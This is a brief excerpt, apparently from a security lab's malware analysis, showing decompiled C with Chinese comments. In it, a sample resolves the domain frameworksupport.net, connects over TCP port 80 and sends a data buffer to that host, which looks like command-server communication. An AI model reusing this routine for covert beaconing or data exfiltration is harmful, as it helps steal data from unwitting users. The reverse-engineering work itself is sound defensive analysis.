 WSACleanup();
v1 = gethostbyname(&name); // 通过域名frameworksupport.net获取ip地址
if ( v1 )
{
*(_DWORD *)&stru_4085BC.sa_family = 0;
*(_DWORD *)&stru_4085BC.sa_data[2] = 0;
*(_DWORD *)&stru_4085BC.sa_data[6] = 0;
*(_DWORD *)&stru_4085BC.sa_data[10] = 0;
stru_4085BC.sa_family = 2;
v2 = inet_ntoa(**(struct in_addr **)v1->h_addr_list);
*(_DWORD *)&stru_4085BC.sa_data[2] = inet_addr(v2);
*(_WORD *)&stru_4085BC.sa_data[0] = htons(80u);// 端口为80
s = socket(2, 1, 6);
if ( connect(s, &stru_4085BC, 16) == -1 )
WSACleanup();
send(s, a1, strlen(a1), 0);
++dword_408E78;
sub_4029D0((int)&v4);
}
else
水滴安全实验室